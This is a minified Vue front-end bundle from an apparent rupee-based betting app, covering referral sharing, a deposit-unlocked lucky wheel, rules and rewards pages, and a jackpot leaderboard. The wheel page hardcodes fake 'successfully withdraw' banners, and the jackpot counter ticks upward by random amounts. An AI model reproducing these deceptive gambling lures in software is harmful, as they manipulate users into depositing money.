AA="",{isIOS:Z,isPWA:$,isAndroid:D,isAndroidApp:eA,isIosApp:V}=Le();if(eA||Z&&$||D&&$||V){const q=B.find(uA=>uA.dictKey=="COMMON_APP_INVITE_DOMAIN");AA=q&&q.dictValue&&JSON.parse(q.dictValue)[0].domain?JSON.parse(q.dictValue)[0].domain:window.location.origin}else AA=window.location.origin;return E.value=AA,AA?`${AA}${M(AA)?"":"/"}#/register?referCode=${w.value.referCode}&inviteType=INVITE_ROULETTE`:""}),S=j(()=>s.value&&s.value.configJson&&JSON.parse(s.value.configJson).inviteText?`${JSON.parse(s.value.configJson).inviteText}:`:"");function T(AA){return new URL(z(`${A.theme}/bigTurntable/share${AA+1}.png`),import.meta.url).href}const x=F([]);async function U(){const AA=B.find(Z=>Z.dictKey=="COPYWRITING_SHARE_PICTURE");if(AA)if(JSON.parse(AA.dictValue).length){const Z=JSON.parse(AA.dictValue).sort(($,D)=>$.sort-D.sort);for(const $ of Z){const D=await ri(ge($.imgUrl));$.imgUrl=D}x.value=Z}else x.value=g;else x.value=g}GA(()=>{U()});const X=F(!1);function L(){X.value=!0}async function R(){if(!X.value){console.warn("圖片尚未加載完成，請稍候");return}const AA=document.querySelector(".swiper-slide-active"),Z=await qa(AA,{useCORS:!0,ignoreElements:$=>!($.contains(AA)||AA.contains($)||$.tagName==="STYLE"||$.tagName==="LINK"||$.getAttribute("data-html2canvas")!=null)});Sa(Z.toDataURL("image/png"))}const K=j(()=>{switch(A.theme){case"theme2":return{background:`url(
          ${z(`${A.theme}/bigTurntable/share_container_bg.png`)}
        )`,backgroundRepeat:"no-repeat",backgroundSize:"100% 100%"};default:return{}}});function J(AA,Z=""){switch(AA){case"FaceBook":je(I.value,!1),window.FB?window.FB.ui({method:"share",href:I.value},function($){console.log($)}):console.error("Facebook AppID 未配置");break;case"Telegram":ae(`https://telegram.me/share/url?url=${Z}${encodeURIComponent(I.value)}`);break;case"Instagram":ae(`https://www.instagram.com/?url=${Z}${encodeURIComponent(I.value)}`);break;case"WhatsApp":ae(`https://api.whatsapp.com/send?text=${encodeURIComponent(I.value)}`);break;case"Line":ae(`https://social-plugins.line.me/lineit/share?url=${encodeURIComponent(I.value)}`);break;case"X":ae(`https://twitter.com/intent/tweet?url=${encodeURIComponent(I.value)}`);break;case"Email":window.location.href=`mailto:?subject=${encodeURIComponent("Check out this link")}&body=${encodeURIComponent(`I found this link and wanted to share it with you:${Z}:${I.value}`)}`;break;case"copy":je(I.value);break;case"navigator":navigator.share?navigator.share({title:document.title,text:"",url:I.value}).then(()=>{console.log("分享成功")}).catch($=>{console.warn("分享被取消或失敗：",$)}):window.AndroidJS&&window.AndroidJS.share?window.AndroidJS.share(I.value,null,document.title):(console.warn("此裝置不支援原生分享"),je(I.value));break}}const tA=F("");async function pA(){try{const Z=await(await fetch(`https://is.gd/create.php?format=json&url=${encodeURIComponent(a("INVITE_ROULETTE"))}`)).json();Z.errorcode?tA.value=a("INVITE_ROULETTE"):tA.value=Z.shorturl}catch(AA){tA.value=a("INVITE_ROULETTE")}}return Pe(()=>{console.log("✅ onActivated:"),pA()}),(AA,Z)=>{const $=oe,D=UA("lazy");return u(),p("div",{class:EA(["share_container",{"android-app":i(l)}]),style:sA(i(K))},[P($,{"n-title":AA.$t("earn.share"),"is-back-icon":!0},null,8,["n-title"]),n("div",W9,[n("div",J9,[P(i(rs),{class:"swiper","space-between":30,"slides-per-view":"auto","centered-slides":!0,"preload-images":!1,onSlideChange:h},{default:iA(()=>[(u(!0),p(G,null,hA(i(x),eA=>(u(),FA(i(is),{key:eA,class:"slide"},{default:iA(()=>[H(n("img",{class:"picture",alt:"",onLoad:L},null,544),[[D,eA.imgUrl?eA.imgUrl:T(eA)]]),n("div",X9,[n("div",j9,[n("div",z9,[H(n("img",Z9,null,512),[[D,i(d)]]),H(n("img",q9,null,512),[[D,i(z)("theme1/earn/google.png")]])]),n("div",AG,[n("p",null,_(i(w).id),1),n("p",null,[O(" Invite code： "),n("span",null,_(i(w).referCode),1)]),n("p",null,"GooglePlay："+_(i(C).title||i(m)),1)])]),n("div",eG,[P(Fs,{value:i(tA),class:"qrcode"},null,8,["value"])])])]),_:2},1024))),128))]),_:1}),n("div",tG,[n("div",sG,[(u(!0),p(G,null,hA(i(x),(eA,V)=>(u(),p("p",{key:V},[i(c)==V?H((u(),p("img",aG,null,512)),[[D,i(z)(`${i(A).theme}/earn/indicators1.png`)]]):H((u(),p("img",nG,null,512)),[[D,i(z)(`${i(A).theme}/earn/indicators_active1.png`)]])]))),128))])])])]),n("div",iG,[n("div",{class:"item",onClick:Z[0]||(Z[0]=eA=>J("navigator",i(S)))},[n("p",null,[H(n("img",rG,null,512),[[D,b("/earn/share_icon.png")]])]),n("span",null,_(AA.$t("earn.share")),1)]),n("div",{class:"item",onClick:Z[1]||(Z[1]=eA=>R())},[n("p",null,[H(n("img",oG,null,512),[[D,i(z)(`${i(A).theme}/earn/copy_share.png`)]])]),n("span",null,_(AA.$t("earn.savePicture")),1)]),n("div",{class:"item",onClick:Z[2]||(Z[2]=eA=>J("copy",i(S)))},[n("p",null,[H(n("img",lG,null,512),[[D,i(z)(`${i(A).theme}/earn/lj_share.png`)]])]),n("span",null,_(AA.$t("earn.copyLink")),1)])])],6)}}}),_G=fA(cG,[["__scopeId","data-v-ec00ed03"]]),_Z=Object.freeze(Object.defineProperty({__proto__:null,default:_G},Symbol.toStringTag,{value:"Module"}));const $e=e=>(we("data-v-3f037633"),e=e(),ye(),e),gG={class:"header"},uG={class:"nav"},mG={alt:""},hG={class:"deposite"},pG={class:"complete"},vG={alt:""},dG=$e(()=>n("p",null,"bharat77 successfully withdrawa",-1)),BG={alt:""},fG=$e(()=>n("p",null,"bharat77 successfully withdrawa",-1)),bG={class:"btn_box"},wG={class:"turn_list"},yG={class:"tab"},CG=["onClick"],QG={alt:""},UG=$e(()=>n("p",{class:"mark"},"0",-1)),FG={class:"title"},EG={class:"progress_box"},IG=$e(()=>n("div",{class:"progress"},null,-1)),kG={class:"progress_list",style:{position:"relative","margin-top":"-1.06rem"}},TG=$e(()=>n("div",{class:"item"},[n("p"),n("p"),n("p",null,"₹0"),n("p")],-1)),HG={class:"item",style:{position:"absolute",left:500/1e3*100+"%",top:"0",transform:"translateX(-50%)"}},DG={alt:""},SG={alt:""},LG=$e(()=>n("p",null,"₹500",-1)),RG=$e(()=>n("p",null,"+1Spin",-1)),$G={class:"item",style:{"margin-left":"-0.31rem"}},xG={alt:""},KG={alt:""},OG=$e(()=>n("p",null,"₹1500",-1)),MG=$e(()=>n("p",null,"+1Spin",-1)),NG=$e(()=>n("p",{class:"go"},"GO",-1)),PG=$e(()=>n("p",{class:"spin"},"Spin*0",-1)),VG=[NG,PG],GG={alt:"",class:"bottom-img"},YG={__name:"index",setup(e){const A=zA(),{balance:t}=IA(A),s=RA(),a=w=>`${z(`${s.theme}${w}`)}`,r=ne(),{t:o}=MA(),l=F(1),c={theme1:{turnBg1:new URL("//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/turn_bg1-f230e7a8.png",self.location).href,turnBg2:new URL("//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/turn_bg2-067b4d76.png",self.location).href,turnBg3:new URL("//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/turn_bg3-c9ab9b4b.png",self.location).href,turnBg4:new URL("//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/turn_bg4-3f677a8b.png",self.location).href,point1:new URL("//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/point1-56ed08dc.png",self.location).href,point2:new URL("//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/point2-06d6b3a7.png",self.location).href,point3:new URL("//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/point3-fe549d0f.png",self.location).href,point4:new URL("//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/point4-1931551f.png",self.location).href},theme2:{turnBg1:new URL("//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/turn_bg1-672bdccc.png",self.location).href,turnBg2:new URL("//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/turn_bg2-dd1ae151.png",self.location).href,turnBg3:new URL("//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/turn_bg3-51dbe7a1.png",self.location).href,turnBg4:new URL("//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/turn_bg4-9e2f50e2.png",self.location).href,point1:new URL("//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/point1-c51fc917.png",self.location).href,point2:new URL("//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/point2-a938bfa3.png",self.location).href,point3:new URL("//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/point3-b24c0cf5.png",self.location).href,point4:new URL("//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/point4-64453d10.png",self.location).href}},g=[{url:c[s.theme].turnBg1,value:1,pointUrl:c[s.theme].point1,label:o("turntable.upTo")+" 1377"},{url:c[s.theme].turnBg2,value:2,pointUrl:c[s.theme].point2,label:o("turntable.upTo")+" 777"},{url:c[s.theme].turnBg3,value:3,pointUrl:c[s.theme].point3,label:o("turntable.upTo")+" 1777"},{url:c[s.theme].turnBg4,value:4,pointUrl:c[s.theme].point4,label:"Special Wheel"}],h=w=>{l.value=w.activeIndex+1},m=F(null),v=w=>{l.value=w,m.value.slideTo(w-1)},y=w=>{m.value=w};function B(w){return console.log(w),new URL(Object.assign({"../../../assets/images/theme1/luckyWheel/turn1.png":Go,"../../../assets/images/theme1/luckyWheel/turn2.png":Yo,"../../../assets/images/theme1/luckyWheel/turn3.png":Wo,"../../../assets/images/theme1/luckyWheel/turn4.png":Jo,"../../../assets/images/theme1/luckyWheel/turn_bg1.png":Xo,"../../../assets/images/theme1/luckyWheel/turn_bg2.png":jo,"../../../assets/images/theme1/luckyWheel/turn_bg3.png":zo,"../../../assets/images/theme1/luckyWheel/turn_bg4.png":Zo,"../../../assets/images/theme1/luckyWheel/turn_icon.png":qo,"../../../assets/images/theme1/luckyWheel/turn_line.png":Al,"../../../assets/images/theme2/luckyWheel/turn1.png":al,"../../../assets/images/theme2/luckyWheel/turn2.png":nl,"../../../assets/images/theme2/luckyWheel/turn3.png":il,"../../../assets/images/theme2/luckyWheel/turn4.png":rl,"../../../assets/images/theme2/luckyWheel/turn_bg1.png":ol,"../../../assets/images/theme2/luckyWheel/turn_bg2.png":ll,"../../../assets/images/theme2/luckyWheel/turn_bg3.png":cl,"../../../assets/images/theme2/luckyWheel/turn_bg4.png":_l,"../../../assets/images/theme2/luckyWheel/turn_icon.png":gl,"../../../assets/images/theme2/luckyWheel/turn_line.png":ul})[`../../../assets/images/${s.theme}/luckyWheel/turn${w.value}.png`],self.location).href}return(w,d)=>{const b=qe,C=gi,M=_i,E=UA("lazy");return u(),p("div",{class:"lucky_container",style:sA(i(BA)("/luckyWheel/bg_box.png"))},[n("div",gG,[n("div",uG,[P(b,{class:"backIcon",icon:i(se)("nav-back"),"w-26":"","h-26":"",onClick:d[0]||(d[0]=I=>i(r).go(-1))},null,8,["icon"]),n("div",{class:"right",onClick:d[1]||(d[1]=I=>i(r).push("/main/wallet"))},[H(n("img",mG,null,512),[[E,a("/luckyWheel/money_icon.png")]]),n("p",null,_(i(Oe)(i(t))),1)])]),n("div",hG,[n("p",null,_(w.$t("turntable.depositeWheelReward"))+" ₹3,777",1)]),n("div",pG,_(w.$t("turntable.completeDepositParticipate"))+" 3,777.",1),n("div",{class:"btn_now",style:sA(i(BA)("/luckyWheel/btn.png"))},_(w.$t("turntable.depositNow")),5),P(M,{vertical:"","show-indicators":!1,class:"notify_box",style:sA(i(BA)("/bigTurntable/notify_bg.png")),autoplay:"3000",loop:!0,duration:"1200"},{default:iA(()=>[P(C,null,{default:iA(()=>[H(n("img",vG,null,512),[[E,a("/bigTurntable/notify.png")]]),dG]),_:1}),P(C,null,{default:iA(()=>[H(n("img",BG,null,512),[[E,a("/bigTurntable/notify.png")]]),fG]),_:1})]),_:1},8,["style"]),n("div",bG,[n("p",{style:sA(i(BA)("/luckyWheel/btn1.png")),onClick:d[2]||(d[2]=I=>i(r).push("/luckyWheel/rules"))},_(w.$t("earn.rules")),5),n("p",{style:sA(i(BA)("/luckyWheel/btn1.png")),onClick:d[3]||(d[3]=I=>i(r).push("/luckyWheel/rewards"))},_(w.$t("turntable.history")),5)])]),n("div",wG,[n("div",yG,[(u(),p(G,null,hA(g,(I,S)=>n("div",{key:S,class:EA([i(l)==I.value?`tab_item_active${I.value}`:`tab_item${I.value}`,"item"]),style:sA(i(l)==I.value?i(BA)(`/luckyWheel/tab_active${I.value}.png`):i(BA)(`/luckyWheel/tab${I.value}.png`)),onClick:T=>v(I.value)},[H(n("img",QG,null,512),[[E,B(I)]]),n("p",null,_(I.label),1),UG],14,CG)),64))]),n("div",{class:"list_content",style:sA(i(BA)("/luckyWheel/content.png"))},[n("p",FG,_(w.$t("turntable.depositeSpins")),1),n("div",EG,[IG,n("div",kG,[TG,n("div",HG,[n("p",null,[H(n("img",DG,null,512),[[E,a("/luckyWheel/turn_line.png")]])]),n("p",null,[H(n("img",SG,null,512),[[E,a("/luckyWheel/turn_icon.png")]])]),LG,RG]),n("div",$G,[n("p",null,[H(n("img",xG,null,512),[[E,a("/luckyWheel/turn_line.png")]])]),n("p",null,[H(n("img",KG,null,512),[[E,a("/luckyWheel/turn_icon.png")]])]),OG,MG])])]),P(i(rs),{class:"swiper","space-between":-30,"slides-per-view":"auto","centered-slides":!0,onSlideChange:h,onSwiper:y},{default:iA(()=>[(u(),p(G,null,hA(g,I=>P(i(is),{key:I.value,class:"slide"},{default:iA(()=>[n("div",{style:sA({background:"url("+I.url+")",backgroundSize:"100% 100%",width:i(l)==I.value?"18.5rem":"15.38rem",height:i(l)==I.value?"18.5rem":"15.38rem"}),class:"turn_bg"},null,4),n("div",{class:"turntable",style:sA(YA({width:i(l)==I.value?"13.75rem":"11.25rem",height:i(l)==I.value?"13.75rem":"11.25rem"},i(BA)("/luckyWheel/table.png")))},null,4),n("div",{class:"point",style:sA({background:"url("+I.pointUrl+")",backgroundSize:"100% 100%"})},VG,4)]),_:2},1024)),64))]),_:1}),H(n("img",GG,null,512),[[E,i(z)("theme1/luckyWheel/bg_bottom.png")]])],4)])],4)}}},WG=fA(YG,[["__scopeId","data-v-3f037633"]]),gZ=Object.freeze(Object.defineProperty({__proto__:null,default:WG},Symbol.toStringTag,{value:"Module"}));const JG=e=>(we("data-v-b0de76aa"),e=e(),ye(),e),XG={class:"content"},jG={class:"title"},zG=JG(()=>n("div",{class:"text_box"},[n("div",{class:"item"},[n("p",null,"1"),n("p",null," The event includes four types of carousels: silver, gold, diamond and special. Unlock different levels of carou- sels by recharging. the higher the level, the more gener- ous the rewards. ")]),n("div",{class:"item"},[n("p",null,"2"),n("p",null," The event includes four types of carousels: silver, gold, diamond and special. Unlock different levels of carou- sels by recharging. the higher the level, the more gener- ous the rewards. ")])],-1)),ZG={class:"list"},qG={class:"item"},AY={alt:""},eY={class:"item"},tY={alt:""},sY={class:"item"},aY={alt:""},nY={class:"item"},iY={alt:""},rY={__name:"index",setup(e){const A=RA(),t=s=>`${z(`${A.theme}${s}`)}`;return(s,a)=>{const r=oe,o=UA("lazy");return u(),p("div",{class:"lucky_wheel_rules",style:sA(i(A).theme!=="theme1"&&i(BA)("/luckyWheel/rule_bg_box.png"))},[P(r,{"n-title":s.$t("earn.rules"),"is-back-icon":!0},null,8,["n-title"]),n("div",XG,[n("p",jG,_(s.$t("turntable.activityRules")),1),zG,n("div",ZG,[n("p",qG,[H(n("img",AY,null,512),[[o,t("/luckyWheel/turn1.png")]]),O(" "+_(i(A).theme!=="theme1"?"Silver":""),1)]),n("p",eY,[H(n("img",tY,null,512),[[o,t("/luckyWheel/turn2.png")]]),O(" "+_(i(A).theme!=="theme1"?"Gold":""),1)]),n("p",sY,[H(n("img",aY,null,512),[[o,t("/luckyWheel/turn4.png")]]),O(" "+_(i(A).theme!=="theme1"?"Diamond":""),1)]),n("p",nY,[H(n("img",iY,null,512),[[o,t("/luckyWheel/turn3.png")]]),O(" "+_(i(A).theme!=="theme1"?"Supreme":""),1)])])])],4)}}},oY=fA(rY,[["__scopeId","data-v-b0de76aa"]]),uZ=Object.freeze(Object.defineProperty({__proto__:null,default:oY},Symbol.toStringTag,{value:"Module"}));const lY=e=>(we("data-v-c268a1fe"),e=e(),ye(),e),cY={class:"content"},_Y={class:"total"},gY=lY(()=>n("span",{class:"amount"},"₹0",-1)),uY={class:"none"},mY={alt:""},hY={class:"none-text"},pY={__name:"index",setup(e){const A=RA(),t=s=>`${z(`${A.theme}${s}`)}`;return(s,a)=>{const r=oe,o=UA("lazy");return u(),p("div",{class:"my_rewards",style:sA(i(BA)("/bigTurntable/bg_list.png"))},[P(r,{"n-title":s.$t("turntable.myRewards"),"is-back-icon":!0},null,8,["n-title"]),n("div",cY,[n("div",_Y,[O(_(s.$t("earn.totalRewards"))+": ",1),gY]),n("div",uY,[H(n("img",mY,null,512),[[o,t("/earn/none.png")]]),n("p",hY,_(s.$t("earn.noRecords")),1)])])],4)}}},vY=fA(pY,[["__scopeId","data-v-c268a1fe"]]),mZ=Object.freeze(Object.defineProperty({__proto__:null,default:vY},Symbol.toStringTag,{value:"Module"}));const C_=e=>(we("data-v-e175ae83"),e=e(),ye(),e),dY={class:"rankPage"},BY={class:"rank_podium"},fY={class:"dateTab"},bY=["onClick"],wY={id:"totalAmountBg",class:"background totalAmountBg"},yY={key:0,class:"totalAmount"},CY={class:"amount"},QY=["src"],UY=["src"],FY={key:1,class:"totalAmount"},EY=["src"],IY=["src"],kY={class:"tip"},TY={alt:"",class:"icon"},HY={class:"text"},DY={class:"throphyList"},SY={key:0,id:"guang",class:"light"},LY=C_(()=>n("div",{class:"crown"},null,-1)),RY=["id"],$Y=["src"],xY={class:"member"},KY={class:"detail"},OY={class:"formatNumber"},MY={key:0,class:"rank_list coming_soon"},NY={key:1,class:"rank_list"},PY={class:"rank"},VY={class:"member_detail"},GY={class:"left"},YY={class:"avatar"},WY={alt:""},JY={class:"detail"},XY={class:"member"},jY={class:"reward"},zY={class:"right"},ZY={class:"amount"},qY={class:"rank_myinfo"},AW={class:"left"},eW={class:"center"},tW={key:0},sW={class:"bet"},aW={key:1},nW={class:"bet"},iW={class:"formatNumber"},rW={class:"right"},oW={key:0,class:"amount"},lW={class:"dialog-warp"},cW={class:"dialog-title",flex:"","justify-between":"","items-center":"","px-10":""},_W={"text-14":"",class:"title"},gW={class:"title"},uW={class:"amount"},mW={class:"dialog-tabs",flex:""},hW=["onClick"],pW={class:"table-container"},vW=C_(()=>n("th",null,"UID",-1)),dW={key:0},BW={alt:"",class:"crown"},fW={key:1},bW={__name:"index",setup(e){const{initData:A}=OA(),t=ii(),s=ss(),{currency:a}=IA(t),{merchantConfigList:r,activityList:o}=A,l=zA(),{findAvatarUrl:c}=zA(),{userInfo:g}=IA(l),{isIOS:h}=Le(),{t:m}=MA(),{setBonusPoolInfoRecord:v,getBonusPoolInfoRecord:y,setRankThisTimeList:B,configMapping:w}=Is(),{dateTabActive:d,addAmountRecord:b}=IA(Is()),C=o.find(aA=>aA.showInActivityEnableEnum==="TRUE"&&aA.activityTypeEnum=="RANKING"),M=ne(),E=F(null);GA(()=>{const{configJson:aA}=C;E.value=aA&&JSON.parse(aA)});const I=Es([{name:m("trophyActivity.daily"),key:"DAY"},{name:m("trophyActivity.weekly"),key:"WEEK"},{name:m("trophyActivity.monthly"),key:"MONTH"}]),S=Es([{name:m("trophyActivity.lastDay"),key:"LASTDAY"},{name:m("trophyActivity.lastWeek"),key:"LASTWEEK"},{name:m("trophyActivity.lastMonth"),key:"LASTMONTH"}]),T=j(()=>{const aA=r.find(nA=>nA.dictKey=="COPYWRITING_SEO");return aA&&aA.dictValue?JSON.parse(aA.dictValue)[0]:""});GA(()=>{ue("totalAmountBg","/svga/jackpot.svga"),ue("guang","/svga/guang.svga"),ue("huangguan-01","/svga/huangguan-01.svga"),ue("huangguan-02","/svga/huangguan-02.svga"),ue("huangguan-03","/svga/huangguan-03.svga")});const x=F("");GA(()=>{d.value=I[0].key,x.value=S[0].key});const U=F(0),X=F(0),L=F(0),R=F([]),K=F([]),J=F(!1),tA=F(0),pA=F([]),AA=F(!1),Z=F(0),$=F(null),D=F(null);de(d,(aA,N)=>{clearInterval($.value),clearInterval(D.value),b.value[N]=Z.value});const eA=(aA,N)=>{const vA=aA/20,mA=N/vA;let _A=0;D.value&&clearInterval(D.value),D.value=setInterval(()=>{if(_A>=vA){clearInterval(D.value);return}const bA=Z.value+mA;_A++,Math.ceil(bA)>=U.value?(Z.value=U.value,clearInterval(D.value)):Z.value=bA},20)},V=async()=>{const aA=await y(d.value),N=b.value[d.value];N?X.value-N>=0?q(N):N>U.value?(Z.value=0,eA(3e3,X.value||aA.prevPoolAmount)):Z.value=N:eA(3e3,X.value||aA.prevPoolAmount),$.value=setInterval(async()=>{const nA=aA&&rA(aA.frontendUpdateTime),vA=rA();if(!aA||vA.diff(nA,"minute")>=10){U.value=0,Z.value=0,clearInterval($.value),await Q(d.value);return}const mA=Math.abs(U.value-X.value)/60;mA>0&&eA(uA(2e3,5e3),mA)},1e4)},q=aA=>{Z.value=aA;const N=X.value-aA;N>0&&eA(3e3,N)};function uA(aA,N){return Math.floor(Math.random()*(N-aA+1))+aA}const yA=(aA,N)=>typeof aA!="number"||typeof N!="number"?(console.warn("calculateDecrementValue: 兩個參數都必須是數字"),N):aA<1?(console.warn("calculateDecrementValue: 索引必須大於等於1"),N):N-(aA-1);de(U,async()=>{clearInterval($.value),clearInterval(D.value),U.value&&(b.value[d.value]||(Z.value=0),await V())}),ci(()=>{clearInterval($.value),clearInterval(D.value)});const QA=(aA,N)=>{if(!aA)return aA;const nA=w[N];if(!nA)return[];const vA=E.value[nA];console.log(vA);let mA=[];return vA==null||vA.bonusRangeList.forEach(_A=>{const bA=aA.filter(Ae=>Ae.ranking>=_A.from&&Ae.ranking<=_A.to);if(bA.length>0){const Ae=_A.bonusRate/yA(_A.from,_A.to);bA.forEach(SA=>{SA.reward=Ae}),mA=mA.concat(bA)}}),mA},k=async aA=>{const N={};switch(aA){case"LASTDAY":N.rankingTypeEnum="DAY",N.requestDate=rA().subtract(1,"day").format("YYYY-MM-DD"),x.value=aA;break;case"LASTWEEK":N.rankingTypeEnum="WEEK",N.requestDate=rA().subtract(1,"week").startOf("week").add(1,"day").format("YYYY-MM-DD"),x.value=aA;break;case"LASTMONTH":N.rankingTypeEnum="MONTH",N.requestDate=rA().subtract(1,"month").format("YYYY-MM-DD"),x.value=aA;break;default:N.rankingTypeEnum=aA,d.value=aA;break}N.currencyEnum=a.value;const nA=s.isLoggedIn()?"/consumer/activity/ranking/getRanking":"/consumer/activity/ranking/getRankingNotLogin",{data:vA}=await DA.get(nA,{params:N});if(vA){const{rankingInfoList:mA,enableEnum:_A}=vA;aA.includes("LAST")?(pA.value=await QA(mA,aA)||[],AA.value=_A):(R.value=mA||[],J.value=_A)}},Q=async aA=>{const N=await y(aA),nA=N&&rA(N.frontendUpdateTime),vA=rA(),mA=F(null);if(!N||N&&vA.diff(nA,"minute")>=2){const _A={};switch(aA){case"LASTDAY":_A.rankingTypeEnum="DAY",_A.requestDate=rA().subtract(1,"day").format("YYYY-MM-DD");break;case"LASTWEEK":_A.rankingTypeEnum="WEEK",_A.requestDate=rA().subtract(1,"week").startOf("week").add(1,"day").format("YYYY-MM-DD");break;case"LASTMONTH":_A.rankingTypeEnum="MONTH",_A.requestDate=rA().subtract(1,"month").format("YYYY-MM-DD");break;default:_A.rankingTypeEnum=aA;break}_A.currencyEnum=a.value;const bA=s.isLoggedIn()?"/consumer/activity/ranking/getBonusPoolInfo":"/consumer/activity/ranking/getBonusPoolInfoNotLogin",{data:Ae,code:SA}=await DA.get(bA,{params:_A});if(Ae!=null&&Ae.currPoolAmount){const Be=nt(YA({},Ae),{frontendUpdateTime:rA()});v(aA,Be),mA.value=Be}else mA.value=N;SA=="70002"&&setTimeout(()=>{M.go(-1)},200)}else mA.value=N;if(mA.value){const{currPoolAmount:_A,prevPoolAmount:bA,totalValidBetAmount:Ae}=mA.value;aA.includes("LAST")?tA.value=Number(_A)||0:(U.value=Number(_A)||0,X.value=Number(bA)||0,L.value=Number(Ae)||0,await Y(aA),K.value=await QA(K.value,aA)||[],await B(K.value))}else tA.value=0,U.value=0,X.value=0,L.value=0},Y=async aA=>{const N=w[aA];if(!N)return;const nA=E.value[N],vA=R.value.findIndex(mA=>mA.memberId==g.value.id);if(vA!==-1&&R.value[vA].totalValidBetAmount!=L.value){R.value[vA].totalValidBetAmount=L.value;const[mA]=R.value.splice(vA,1);let _A=R.value.findIndex(bA=>Number(bA.totalValidBetAmount)<=Number(mA.totalValidBetAmount));_A===-1&&(_A=R.value.length),R.value.splice(_A,0,mA)}if(vA<0&&L.value){const mA={memberId:g.value.id,avatar:g.value.avatar,ranking:"",totalValidBetAmount:L.value},_A=R.value.findIndex(bA=>Number(bA.totalValidBetAmount)<Number(L.value));_A<0&&R.value.length<(nA==null?void 0:nA.displayedNumber)?R.value.push(mA):_A>=0&&(R.value.splice(_A,0,mA),R.value.length>(nA==null?void 0:nA.displayedNumber)&&R.value.pop())}R.value.map((mA,_A)=>{mA.ranking=_A+1}),K.value=R.value};GA(()=>{JA(d.value)});const f=aA=>aA===","?"comma":aA==="."?"dot":aA,oA=aA=>new URL(Object.assign({"../../../../../assets/images/theme1/trophyActivity/rank/crown_1.png":el,"../../../../../assets/images/theme1/trophyActivity/rank/crown_2.png":tl,"../../../../../assets/images/theme1/trophyActivity/rank/crown_3.png":sl})[`../../../../../assets/images/theme1/trophyActivity/rank/crown_${aA}.png`],self.location).href,dA=F(!1),$A=()=>{dA.value=!0,JA(x.value)},ZA=()=>{dA.value=!1},NA=aA=>{if(!Ie())return aA===1?K.value[1]:aA===2?K.value[0]:K.value[2]},CA=j(()=>K.value.find(aA=>aA.memberId==g.value.id)),WA=j(()=>{var N,nA,vA;if(((N=CA.value)==null?void 0:N.ranking)==1)return;const aA=K.value.findIndex(mA=>{var _A;return mA.ranking===((_A=CA.value)==null?void 0:_A.ranking)});return aA>0?((nA=K.value[aA-1])==null?void 0:nA.totalValidBetAmount)-L.value:((vA=K.value[K.value.length-1])==null?void 0:vA.totalValidBetAmount)-L.value}),pe=aA=>Number.parseFloat((aA*100||0).toFixed(2)).toString(),JA=async aA=>{await k(aA),await Q(aA)},Ie=()=>{const aA=E.value&&E.value[w[d.value]];return J.value!=="TRUE"||!K.value.length||!U.value||!aA};return(aA,N)=>{var bA,Ae,SA,Be,at,Ui,Fi;const nA=bl,vA=xs,mA=ui,_A=UA("lazy");return u(),p("div",dY,[n("div",BY,[n("div",{class:"background bg",style:sA(i(BA)("/trophyActivity/rank/bg.png",{"background-size":"28.25rem 26.94rem","background-repeat":"no-repeat","background-position":"bottom"}))},null,4),n("div",{class:"background curtain-1",style:sA(i(BA)("/trophyActivity/rank/curtain.png"))},null,4),n("div",{class:"background curtain-2",style:sA(i(BA)("/trophyActivity/rank/curtain.png"))},null,4),n("div",fY,[(u(!0),p(G,null,hA(i(I),(wA,Ce)=>(u(),p("div",{key:Ce,class:EA(["item",{active:i(d)===wA.key}]),onClick:Ms=>JA(wA.key)},_(wA.name),11,bY))),128))]),n("div",wY,[Ie()?(u(),p("div",yY,[n("div",CY,[n("img",{src:i(z)("theme1/trophyActivity/rank/amount/0.png"),alt:""},null,8,QY)]),i(g).currencyEnum==="KIDR"||i(g).currencyEnum==="KVND"?(u(),p("img",{key:0,src:i(z)("theme1/trophyActivity/rank/amount/k.png"),style:{"margin-bottom":"0.25rem",height:"1.56rem"},alt:"",class:"amount"},null,8,UY)):W("",!0)])):(u(),p("div",FY,[(u(!0),p(G,null,hA(i(gA)(i(Z)),(wA,Ce)=>(u(),p("div",{key:Ce,class:"amount"},[n("img",{src:i(z)(`theme1/trophyActivity/rank/amount/${f(wA)}.png`),alt:""},null,8,EY)]))),128)),i(g).currencyEnum==="KIDR"||i(g).currencyEnum==="KVND"?(u(),p("img",{key:0,src:i(z)("theme1/trophyActivity/rank/amount/k.png"),alt:"",class:"amount",style:{"margin-bottom":"0.25rem",height:"1.56rem"}},null,8,IY)):W("",!0)]))]),n("div",kY,[H(n("img",TY,null,512),[[_A,i(z)("theme1/trophyActivity/rank/tip.png")]]),n("div",HY,_(i(m)("trophyActivity.rankTip",{platform:((bA=i(T))==null?void 0:bA.title)||"",rate:i(E)&&Number((SA=Number(((Ae=i(E)[i(w)[i(d)]])==null?void 0:Ae.userBonusRate)*100))==null?void 0:SA.toFixed(2)).toString()})),1)]),n("div",DY,[(u(),p(G,null,hA(3,wA=>{var Ce,Ms,Ei,Ii;return n("div",{key:wA,class:EA(`throphy${wA}`)},[wA===2?(u(),p("div",SY)):W("",!0),LY,n("div",{id:`huangguan-0${wA}`,class:"badge"},[H(n("img",{src:i(c)(((Ce=NA(wA))==null?void 0:Ce.avatar)||""),class:"avatar",alt:""},null,8,$Y),[[ze,NA(wA)]])],8,RY),n("div",xY,_(i(bs)((Ms=NA(wA))==null?void 0:Ms.memberId)),1),n("div",KY,[H(n("div",null,[O(_(i(m)("trophyActivity.reward"))+": ",1),n("span",OY,_(pe((Ei=NA(wA))==null?void 0:Ei.reward))+"% ",1)],512),[[ze,NA(wA)]]),H(n("div",null,[O(_(i(m)("trophyActivity.bets"))+":"+_(i(gA)((Ii=NA(wA))==null?void 0:Ii.totalValidBetAmount))+" ",1),i(g).currencyEnum==="KIDR"||i(g).currencyEnum==="KVND"?(u(),p(G,{key:0},[O(" k 